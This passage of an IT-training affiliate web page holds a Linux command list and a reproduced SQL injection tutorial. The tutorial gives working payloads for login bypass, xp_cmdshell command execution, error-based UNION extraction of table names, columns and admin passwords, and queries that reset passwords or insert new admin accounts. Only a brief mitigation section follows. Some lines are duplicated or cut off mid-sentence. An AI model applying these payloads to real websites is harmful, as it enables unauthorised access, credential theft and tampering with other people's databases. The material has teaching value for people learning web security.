your network &amp;&nbsp; Detect malicious websites &#8211; Find and Remove those malwares that downloaded itself in background automatically </strong></p></li><li><p><strong>&#8211; Detect the infected machine hostname &amp; mac address &amp; Ip address on your network .</strong></p></li><li><p><strong>How to Detect &amp; Completely Remove malwares-trojans-worms-backdoors-botnets-Payloads that hide&nbsp; Their Tcp Connection Activity (IP ADDRESS &amp; PORT).</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>How to Detect &amp; Completely Remove Rootkits-malwares-trojans-worms-backdoors-botnets-Payloads that hide Their selfs from process manager (taskmanager and other process monitors).</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>Get the attacker ip address and trace the attacker location.</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>Detect Metasploit Meterpreter Migrations on multiple Process and Close the TCP connections.</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>Prevent the metasploit Meterpreter (session) forever &#8211; the attacker no longer can open a meterpreter session on your computer (Wherever if the Meterpreter Payload Fud and can Bypass all anti viruses &#8211; Firewalls &#8211; IDS &#8211; IPS).</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>11. Advice that keep you safe from hackers</strong></p></li></ul><figure class="wp-block-image size-full"><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=40328&amp;u1=site&amp;murl=https%3A%2F%2Fwww.coursera.org%2Fspecializations%2Fit-fundamentals-cybersecurity"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="555" height="211" data-src="https://itexamtools.com/wp-content/uploads/2022/03/9.png.webp" alt="" class="wp-image-5565" data-srcset="https://itexamtools.com/wp-content/uploads/2022/03/9.png.webp 555w, https://itexamtools.com/wp-content/uploads/2022/03/9-300x114.png.webp 300w" data-sizes="(max-width: 555px) 100vw, 555px" /></a></figure><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=40328&#038;u1=site&#038;murl=https%3A%2F%2Fwww.coursera.org%2Fspecializations%2Fit-fundamentals-cybersecurity' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><h2 class="wp-block-heading" id="h-learn-linux-basic-commands"> Learn LINUX BASIC COMMANDS</h2><p><br />alias: Allows you to set aliases and view the current aliases.<br />awk: Search for a pattern within a file.<br />alien: Converts .tgz and rpm&#8217;s to .deb format.<br />banner: Prints characters as a poster.<br />badblocks: Searches a device for bad blocks.<br />biff: Turns mail notification on and off.<br />bg: move a job running in the foreground to the background.<br />bzip2: Used to compress and decompress files. Similar to gzip.<br />cardctl: Used to control PCMCIA cards.<br />cfdisk: Used to partition a hard disk.<br />cp: Copy<br />chattr: Changes the attributes of a file or folder.<br />chroot: Change the root directory for a command.<br />chmod: Used to change permissions on a directory or file.<br />chown: Used to change the owner of a file or directory.<br />chgrp: Used to change the group a file belongs to.<br />clear: Clears the screen<br />cpio: Copies file.<br />cat: Displays the content of a file<br />chpasswd: Used to change a large number of passwords at once.<br />cd: Changes directories.<br />chage: Sets password aging parameters.<br />cal: Displays a calendar.<br />cron: Used to execute commands at a certain time.<br />crontab: Allows you to view or edit the current cron jobs.<br />dselect: A graphical front end for dpkg.<br />dpkg: Installs packages on debain distro&#8217;s.<br />date: Prints current date to the screen<br />du: Lists disk usage in a directory.<br />df: Reports disk usage information. df -h<br />dmesg: Used to view the kernel boot file.<br />dump: Used for backing up.<br />edquota: Sets quotas for specific users.<br />env: Lists current environment variables.<br />fdisk: Used to create/edit/delete partitions.<br />fsck: Checks a file system for consistency.<br />fg: Used to send jobs to the background.<br />fuser: Checks to see what processes and users have open files.<br />find: Searches for a file.<br />free: Will show total memory, used memory, and free memory.<br />gcc: Used to compile C, Assembler, and Preprocessed C source.<br />gpasswd: Used to set a password for a group.<br />grep: Used to search through a file for a specified pattern.<br />getty: Set terminal type, modes, speed, and line discipline<br />groupadd: Create new group account.<br />groupdel: Deletes a group.<br />groupmod: Used to modify a group.<br />groups: Shows what groups a user is part of.<br />gunzip: Uncompress files compressed by gzip.<br />head: Displays the first 10 lines of a file to the screen.<br />hdparm: Gets disk information.<br />history: Lists recently executed commands.<br />host: Used to get DNS info.<br />htpasswd: Allows you to set usernames and passwords for your<br />websever.<br />id: Display information about yourself or another user.<br />insmod: Installs modules.<br />init: Used to change run levels.<br />isapnp: Sets up ISA cards.<br />icmpinfo: Intercept and interpret ICMP packets<br />jobs: Used to show jobs running in the background.<br />join: Join lines of two sorted.<br />kill: Used to kill a process.<br />killall: Kill processes by command name.<br />kernelcfg: A graphical application configures Linux.<br />klogd: Control which kernel messages.<br />linuxconf: A command line GUI which lets you configure your linux<br />lpc: Used to control a line printer.<br />lpq: View the print spool queue.<br />lpr: Send files to the printer spool queue.<br />ls: Displays a directories contents.<br />ln: Used to create hard and symbolic links.<br />less: Display the contents of a file<br />locate: Search for a file or directory.<br />ldd: Shows what shared libraries a program is dependent on.<br />ldconfig: Used to configure/view shared libraries.<br />last: Lists logins and reboots.<br />lastlog: Print the last login times for system accounts.<br />lsmod: Lists loaded modules.<br />lsattr: Lists the attributes for a file or folder.<br />logrotate: Used to manipulate log files.<br />mount: Used by itself, reports the currently mounted files.<br />modinfo: Give info about the module.<br />modprobe: Queries modules.<br />man: Displays the Man page for a given command.<br />mesg: Used to allow/not allow &#8216;write&#8217;.<br />manpath: Attempts to determine the path to a man page.<br />mail: Used to send and receive mail.<br />mkdir: Make directory<br />mke2fs: Used to format a partition with the Ext2 file system.<br />mv: Move/Rename<br />merge: Merge multiple files together.<br />more: Lets you page through text one screen full at a time.<br />minicom: Great utility for troublshooting a modem.<br />mkbootdisk: Used to make a boot disk.<br />ntsysv: Used to select what services should automatically start.<br />nice: Used to set process priorities.<br />nslookup: Used to get DNS info from name servers.<br />netstat: Shows active sockets.<br />ps: Displays current processes<br />ping: Used to test connectivity between two hosts.<br />pwd: Present Working Directory<br />pwconv: Used to set up the /etc/shadow file.<br />pnpdump: Determines settings for existing ISA cards.<br />quota: Allows users to view their own disk quotas.<br />quotaon: Turns on disk quotas for the system.<br />quotaoff: Turns off disk quotas for the system.<br />repquota: Provides reports of disk usage for various users.<br />rmmod: Removes modules.<br />rm: Remove<br />rmdir: Remove directory<br />rpm: (RedHat flavors only)Used to install RPM&#8217;s<br />rpcinfo: Used to see what rpc services are available.<br />route: Used to view/change routes between you and other hosts.<br />smbclient: Used to connect to Windows shares or Samba.<br />smbadduser: Maps linux user names to Windows NT user names.<br />smbpasswd: Used to update the smbpasswd file with new accounts.<br />set: Used to read and write variables.<br />setquota: Used to set disk quotas.<br />sort: Sorts lines in a file by alphabetical order.<br />sndconfig: Used to probe and configure a sound card.<br />su: Change to Super User (root).<br />spell: Checks for spelling errors in a file.<br />startx: Start the X Server (GUI)<br />shutdown: Shutdown machine<br />suspend: Places a shell in the background.<br />showmount: Shows mount information for an NFS server.<br />swapon: Turns on the swapfile.<br />swapoff: Turns off the swapfile.<br />testparm: Used to troubleshoot Samba.<br />tar: Used to compress multiple files.<br />timeconfig: Used to set the timezone on your machine.<br />tac: View a file from the last line up.<br />touch: Creates an empty file.<br />tail: Displays the last 10 lines of a file to the screen.<br />talk: Used to chat with another user on the same machine.<br />tr: Converts one set of characters to another.<br />traceroute: Used to track the path a packet takes to a host.<br />top: Shows information about the most CPU-intensive Apps.<br />useradd: Add a user.<br />usermod: Modify a user.<br />userdel: Delete a user.<br />umount: Removes a device from the filesystem.<br />updatedb: Updates the locate database.<br />uname: Determines OS name, version and machine name.<br />vmstat: Lists information on memory usage.<br />vi: A text editor<br />whereis: Finds documentation files.<br />who: Tells you who is logged into your server.<br />whoami: Tells you your user information.<br />wc: Print the number of bytes, words, and lines in files<br />which: Finds the full path for a command.<br />write: Used to send a message to another user.<br />whois: Used to query servers for info on.<br />wall: Writes a message to all logged in users.<br />xman: Graphical interface for man pages.<br />xf86config: Used to configure X.<br />zcat: Read files that have been compressed with gzip</p><p>===========================================================================</p><figure class="wp-block-image size-full"><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=40328&amp;u1=site&amp;murl=https%3A%2F%2Fwww.coursera.org%2Fprofessional-certificates%2Fibm-cybersecurity-analyst"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="548" height="231" data-src="https://itexamtools.com/wp-content/uploads/2022/03/10.png.webp" alt="" class="wp-image-5566" data-srcset="https://itexamtools.com/wp-content/uploads/2022/03/10.png.webp 548w, https://itexamtools.com/wp-content/uploads/2022/03/10-300x126.png.webp 300w" data-sizes="(max-width: 548px) 100vw, 548px" /></a></figure><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=40328&#038;u1=site&#038;murl=https%3A%2F%2Fwww.coursera.org%2Fprofessional-certificates%2Fibm-cybersecurity-analyst' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><h3 class="wp-block-heading">SQL INJECTION TUTORIAL</h3><p><strong>1.1 What is SQL Injection?</strong></p><p><br />It is a trick to inject SQL query/command as an input possibly via web pages. Many web pages take parameters from web user, and make SQL query to<br />the database. Take for instance when a user login, web page that user name and password and make SQL query to the database to check if a user has<br />valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and<br />thus grant us something else.</p><p><br /><strong>1.2 What do you need?</strong></p><p><br />Any web browser.<br />2.0 What you should look for?<br />Try to look for pages that allow you to submit data, i.e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send<br />parameters to another ASP page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and<br />look for &#8220;FORM&#8221; tag in the HTML code. You may find something like this in some HTML codes:</p><p>Everything between the and have potential parameters that might be useful (exploit wise).</p><p><br />2<strong>.1 What if you can&#8217;t find any page that takes input?</strong></p><p><br />You should look for pages like ASP, JSP, CGI, or PHP web pages. Try to look especially for URL that takes parameters, like:<br />http://duck/index.asp?id=10<br />3.0 How do you test if it is vulnerable?<br />Start with a single quote trick. Input something like:<br />hi&#8217; or 1=1&#8211;<br />Into login, or password, or even in the URL. Example:</p><ul class="wp-block-list"><li>Login: hi&#8217; or 1=1&#8211;</li><li>Pass: hi&#8217; or 1=1&#8211;</li><li>http://duck/index.asp?id=hi&#8217; or 1=1&#8211;<br />If you must do this with a hidden field, just download the source HTML from the site, save it in your hard disk, modify the URL and hidden field<br />accordingly. Example:</li></ul><p>If luck is on your side, you will get login without any login name or password.</p><p>[ufwp id=&#8221;3443324&#8243;]</p><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=39197&#038;u1=site&#038;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fthe-complete-cyber-security-course-stop-hackers_volume-1%2F' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><p><br /><strong>3.1 But why &#8216; or 1=1&#8211;?</strong></p><p><br />Let us look at another example why &#8216; or 1=1&#8211; is important. Other than bypassing login, it is also possible to view extra information that is not normally<br />available. Take an asp page that will link you to another page with the following URL:<br />http://duck/index.asp?category=food<br />In the URL, &#8216;category&#8217; is the variable name, and &#8216;food&#8217; is the value assigned to the variable. In order to do that, an ASP might contain the following code<br />(OK, this is the actual code that we created for this exercise):<br />v_cat = request(&#8220;category&#8221;)<br />sqlstr=&#8221;SELECT * FROM product WHERE PCategory='&#8221; &amp; v_cat &amp; &#8220;&#8216;&#8221;<br />set rs=conn.execute(sqlstr)<br />As we can see, our variable will be wrapped into v_cat and thus the SQL statement should become:<br />SELECT * FROM product WHERE PCategory=&#8217;food&#8217;<br />The query should return a resultset containing one or more rows that match the WHERE condition, in this case, &#8216;food&#8217;.<br />Now, assume that we change the URL into something like this:<br />http://duck/index.asp?category=food&#8217; or 1=1&#8211;<br />Now, our variable v_cat equals to &#8220;food&#8217; or 1=1&#8211; &#8220;, if we substitute this in the SQL query, we will have:<br />SELECT * FROM product WHERE PCategory=&#8217;food&#8217; or 1=1&#8211;&#8216;<br />The query now should now select everything from the product table regardless if PCategory is equal to &#8216;food&#8217; or not. A double dash &#8220;&#8211;&#8221; tell MS SQL<br />server ignore the rest of the query, which will get rid of the last hanging single quote (&#8216;). Sometimes, it may be possible to replace double dash with<br />single hash &#8220;#&#8221;.<br />However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try<br />&#8216; or &#8216;a&#8217;=&#8217;a<br />The SQL query will now become:<br />SELECT * FROM product WHERE PCategory=&#8217;food&#8217; or &#8216;a&#8217;=&#8217;a&#8217;<br />It should return the same result.<br />Depending on the actual SQL query, you may have to try some of these possibilities:<br />&#8216; or 1=1&#8211;<br />&#8221; or 1=1&#8211;<br />or 1=1&#8211;<br />&#8216; or &#8216;a&#8217;=&#8217;a<br />&#8221; or &#8220;a&#8221;=&#8221;a<br />&#8216;) or (&#8216;a&#8217;=&#8217;a</p><p><br />4<strong>.0 How do I get remote execution with SQL injection?</strong></p><p><br />Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM,<br />which is equivalent to Administrator access in Windows. We can use stored procedures like master..xp_cmdshell to perform remote execution:<br />&#8216;; exec master..xp_cmdshell &#8216;ping 10.10.1.2&#8217;&#8211;<br />Try using double quote (&#8220;) if single quote (&#8216;) is not working.<br />The semi colon will end the current SQL query and thus allow you to start a new SQL command. To verify that the command executed successfully, you<br />can listen to ICMP packet from 10.10.1.2, check if there is any packet from the server:</p><h1 class="wp-block-heading">tcpdump icmp</h1><p>If you do not get any ping request from the server, and get error message indicating permission error, it is possible that the administrator has limited<br />Web User access to these stored procedures.</p><p><br />5.0 How to get output of my SQL query?</p><p><br />It is possible to use sp_makewebtask to write your query into an HTML:<br />&#8216;; EXEC master..sp_makewebtask &#8220;\10.10.1.3\share\output.html&#8221;, &#8220;SELECT * FROM INFORMATION_SCHEMA.TABLES&#8221;<br />But the target IP must folder &#8220;share&#8221; sharing for Everyone.</p><p>[ufwp id=&#8221;3443324&#8243;]</p><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=39197&#038;u1=site&#038;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fthe-complete-cyber-security-course-stop-hackers_volume-1%2F' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><p><br /><strong>6.0 How to get data from the database using ODBC error message</strong></p><p><br />We can use information from error message produced by the MS SQL Server to get almost any data we want. Take the following page for example:<br />http://duck/index.asp?id=10<br />We will try to UNION the integer &#8217;10&#8217; with another string from the database:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES&#8211;<br />The system table INFORMATION_SCHEMA.TABLES contains information of all tables in the server. The TABLE_NAME field obviously contains the<br />name of each table in the database. It was chosen because we know it always exists. Our query:<br />SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLESThis<br />should return the first table name in the database. When we UNION this string value to an integer 10, MS SQL Server will try to convert a string<br />(nvarchar) to an integer. This will produce an error, since we cannot convert nvarchar to int. The server will display the following error:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;table1&#8217; to a column of data type int.<br />/index.asp, line 5<br />The error message is nice enough to tell us the value that cannot be converted into an integer. In this case, we have obtained the first table name in the<br />database, which is &#8220;table1&#8221;.<br />To get the next table name, we can use the following query:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN (&#8216;table1&#8217;)&#8211;<br />We also can search for data using LIKE keyword:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE &#8216;%25login%25&#8217;&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;admin_login&#8217; to a column of data type int.<br />/index.asp, line 5<br />The matching patent, &#8216;%25login%25&#8217; will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, &#8220;admin_6.1 How to mine all column names of a table?<br />We can use another useful table INFORMATION_SCHEMA.COLUMNS to map out all columns name of a table:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=&#8217;admin_login&#8217;&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;login_id&#8217; to a column of data type int.<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;login_id&#8217; to a column of data type int.<br />/index.asp, line 5<br />Now that we have the first column name, we can use NOT IN () to get the next column name:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE<br />TABLE_NAME=&#8217;admin_login&#8217; WHERE COLUMN_NAME NOT IN (&#8216;login_id&#8217;)&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;login_name&#8217; to a column of data type int.<br />/index.asp, line 5<br />When we continue further, we obtained the rest of the column name, i.e. &#8220;password&#8221;, &#8220;details&#8221;. We know this when we get the following error message:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE<br />TABLE_NAME=&#8217;admin_login&#8217; WHERE COLUMN_NAME NOT IN (&#8216;login_id&#8217;,&#8217;login_name&#8217;,&#8217;password&#8217;,details&#8217;)&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e14&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.<br />/index.asp, line 5</p><p>[ufwp id=&#8221;3443324&#8243;]</p><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=39197&#038;u1=site&#038;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fthe-complete-cyber-security-course-stop-hackers_volume-1%2F' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><p><br /><strong>6.2 How to retrieve any data we want?</strong></p><p><br />Now that we have identified some important tables, and their column, we can use the same technique to gather any information we want from the database.<br />Now, let&#8217;s get the first login_name from the &#8220;admin_login&#8221; table:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;neo&#8217; to a column of data type int.<br />/index.asp, line 5<br />We now know there is an admin user with the login name of &#8220;neo&#8221;. Finally, to get the password of &#8220;neo&#8221; from the database:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name=&#8217;neo&#8217;&#8211;<br />Output:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;m4trix&#8217; to a column of data type int.<br />/index.asp, line 5<br />We can now login as &#8220;neo&#8221; with his password &#8220;m4trix&#8221;.</p><p><br />6.<strong>3 How to get numeric string value?</strong></p><p><br />There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number<br />(character between 0-9 only). Let say we are trying to get password of &#8220;trinity&#8221; which is &#8220;31173&#8221;:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name=&#8217;trinity&#8217;&#8211;<br />We will probably get a &#8220;Page Not Found&#8221; error. The reason being, the password &#8220;31173&#8221; will be converted into a number, before UNION with an integer<br />(10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any<br />numeric entry.<br />To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:<br />http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b&#8217;%20morpheus&#8217;) FROM admin_login where login_name=&#8217;trinity&#8217;&#8211;<br />We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for &#8216;+&#8217; = 0x2b). We will append &#8216;(space)morpheus&#8217; into the<br />actual password. Therefore, even if we have a numeric string &#8216;31173&#8217;, it will become &#8216;31173 morpheus&#8217;. By manually calling the convert() function,<br />trying to convert &#8216;31173 morpheus&#8217; into an integer, SQL Server will throw out ODBC error message:<br />Microsoft OLE DB Provider for ODBC Drivers error &#8216;80040e07&#8217;<br />[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value &#8216;31173 morpheus&#8217; to a column of data type int.<br />/index.asp, line 5<br />Now, you can even login as &#8216;trinity&#8217; with the password &#8216;31173&#8217;.</p><p><br /><strong>7.0 How to update/insert data into the database?</strong></p><p><br />When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to<br />change password for &#8220;neo&#8221;:<br />http://duck/index.asp?id=10; UPDATE &#8216;admin_login&#8217; SET &#8216;password&#8217; = &#8216;newpas5&#8242; WHERE login_name=&#8217;neo&#8217;&#8211;<br />To INSERT a new record into the database:<br />http://duck/index.asp?id=10; UPDATE &#8216;admin_login&#8217; SET &#8216;password&#8217; = &#8216;newpas5&#8242; WHERE login_name=&#8217;neo&#8217;&#8211;<br />To INSERT a new record into the database:<br />http://duck/index.asp?id=10; INSERT INTO &#8216;admin_login&#8217; (&#8216;login_id&#8217;, &#8216;login_name&#8217;, &#8216;password&#8217;, &#8216;details&#8217;) VALUES (666,&#8217;neo2&#8242;,&#8217;newpas5&#8242;,&#8217;NA&#8217;)&#8211;<br />We can now login as &#8220;neo2&#8221; with the password of &#8220;newpas5&#8221;.</p><p>[ufwp id=&#8221;3443324&#8243;]</p><a href='https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&#038;mid=39197&#038;u1=site&#038;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fthe-complete-cyber-security-course-stop-hackers_volume-1%2F' target='_blank' rel="noopener">
<input type='button' style='padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;margin-left:10px;margin-top:10px;margin-right:10px;margin-bottom:10px;background-color:#1b90bb;color:#FFFFFF;border-left-width:1px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-color:#d5d5d5;border-radius:5px;cursor:pointer' value='Go to Full Course' onMouseOver=this.style.backgroundColor='#FFFFFF';this.style.color='#1b90bb';this.style.borderColor='#d5d5d5' onMouseOut=this.style.backgroundColor='#1b90bb';this.style.color='#FFFFFF';this.style.borderColor='#d5d5d5' />
</a><p><br />8<strong>.0 How to avoid SQL Injection?</strong></p><p><br />Filter out character like single quote, double quote, slash, back slash, semi colon, extended character like NULL, carry return, new line, etc, in all strings from:</p><ul class="wp-block-list"><li>Input from users</li><li>Parameters from URL</li><li>Values from cookie<br />For numeric value, convert it to an integer before parsing it into SQL statement. Or using ISNUMERIC to make sure it is an integer.<br />Change &#8220;Startup and run SQL Server&#8221; using low privilege user in SQL Server Security tab.<br />Delete stored procedures that you are not using like:<br />master..Xp_cmdshell, xp_startmail, xp_sendmail, sp_makewebtask</li></ul><p class="wp-block-tag-cloud"><a href="https://itexamtools.com/tag/agile-project-management/" class="tag-cloud-link tag-link-565 tag-link-position-1" style="font-size: 8pt;" aria-label="Agile project management (2 items)">Agile project management</a>
<a href="https://itexamtools.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 10.763157894737pt;" aria-label="Artificial Intelligence (5 items)">Artificial Intelligence</a>
<a href="https://itexamtools.com/tag/aws/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 10.763157894737pt;" aria-label="aws (5 items)">aws</a>
<a href="https://itexamtools.com/tag/blockchain/" class="tag-cloud-link tag-link-127 tag-link-position-4" style="font-size: 9.1052631578947pt;" aria-label="blockchain (3 items)">blockchain</a>
<a href="https://itexamtools.com/tag/cloud-computing/" class="tag-cloud-link tag-link-101 tag-link-position-5" style="font-size: 10.763157894737pt;" aria-label="cloud computing (5 items)">cloud computing</a>
<a href="https://itexamtools.com/tag/coding-interview/" class="tag-cloud-link tag-link-724 tag-link-position-6" style="font-size: 10.026315789474pt;" aria-label="coding interview (4 items)">coding interview</a>
<a href="https://itexamtools.com/tag/coding-interviews/" class="tag-cloud-link tag-link-721 tag-link-position-7" style="font-size: 9.1052631578947pt;" aria-label="coding interviews (3 items)">coding interviews</a>
<a href="https://itexamtools.com/tag/collaboration/" class="tag-cloud-link tag-link-652 tag-link-position-8" style="font-size: 8pt;" aria-label="Collaboration (2 items)">Collaboration</a>
<a href="https://itexamtools.com/tag/coursera/" class="tag-cloud-link tag-link-509 tag-link-position-9" style="font-size: 10.763157894737pt;" aria-label="Coursera (5 items)">Coursera</a>
<a href="https://itexamtools.com/tag/css/" class="tag-cloud-link tag-link-343 tag-link-position-10" style="font-size: 9.1052631578947pt;" aria-label="css (3 items)">css</a>
<a href="https://itexamtools.com/tag/cybersecurity/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 11.868421052632pt;" aria-label="cybersecurity (7 items)">cybersecurity</a>
<a href="https://itexamtools.com/tag/cyber-threats/" class="tag-cloud-link tag-link-437 tag-link-position-12" style="font-size: 9.1052631578947pt;" aria-label="cyber threats (3 items)">cyber threats</a>
<a href="https://itexamtools.com/tag/data-analysis/" class="tag-cloud-link tag-link-583 tag-link-position-13" style="font-size: 10.026315789474pt;" aria-label="data analysis (4 items)">data analysis</a>
<a href="https://itexamtools.com/tag/data-breaches/" class="tag-cloud-link tag-link-579 tag-link-position-14" style="font-size: 8pt;" aria-label="data breaches (2 items)">data breaches</a>
<a href="https://itexamtools.com/tag/data-science/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 10.763157894737pt;" aria-label="data science (5 items)">data science</a>
<a href="https://itexamtools.com/tag/data-visualization/" class="tag-cloud-link tag-link-516 tag-link-position-16" style="font-size: 9.1052631578947pt;" aria-label="data visualization (3 items)">data visualization</a>
<a href="https://itexamtools.com/tag/devops/" class="tag-cloud-link tag-link-352 tag-link-position-17" style="font-size: 9.1052631578947pt;" aria-label="devops (3 items)">devops</a>
<a href="https://itexamtools.com/tag/django/" class="tag-cloud-link tag-link-245 tag-link-position-18" style="font-size: 8pt;" aria-label="django (2 items)">django</a>
<a href="https://itexamtools.com/tag/docker/" class="tag-cloud-link tag-link-231 tag-link-position-19" style="font-size: 8pt;" aria-label="docker (2 items)">docker</a>
<a href="https://itexamtools.com/tag/excel/" class="tag-cloud-link tag-link-358 tag-link-position-20" style="font-size: 8pt;" aria-label="excel (2 items)">excel</a>
